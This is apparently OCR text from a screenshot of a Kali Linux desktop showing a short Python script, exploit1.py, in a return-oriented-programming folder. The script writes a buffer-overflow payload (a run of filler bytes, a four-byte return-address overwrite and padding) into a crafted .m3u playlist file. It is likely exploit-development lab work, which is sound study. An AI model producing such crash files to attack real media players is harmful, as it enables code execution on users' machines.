 root@kali: /home/busra/...
/home/busra/rop/exploit...
06:21 AM
/home/busra/rop/exploit1.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit1.py untitled fuzz.py
1 import sys
2 import struct
3 import os
4
5 crash_file = "test.m3u"
6
7 fuzz = "A" * 1012
8 fuzz += "\x08\x10\x10\x10"
9 fuzz += "C" * (3000 - len(fuzz))
10
11 file= open(crash_file, "w")
12 file.write(fuzz)
13 file.close()
14
Line 14, Column 1